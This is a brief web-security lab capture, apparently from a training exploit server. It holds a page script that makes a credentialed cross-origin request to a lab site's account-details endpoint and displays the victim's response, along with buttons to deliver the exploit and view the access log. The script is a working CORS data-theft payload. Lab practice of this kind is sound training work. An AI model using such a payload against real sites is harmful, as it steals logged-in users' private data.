 Body:
Hello, world!
<script>
var r = new XMLHttpRequest();
r.open('get', 'https://ac411fa31f815f5cc0894656004f00b2.web-security-academy.net/accountDetails', 'false')
r.withCredentials = true;
r.send();
document.write('<hr>');
document.write("ResponseText: " + r.responseText);
document.write('<hr>');
</script>
Store View exploit Deliver exploit to victim Access log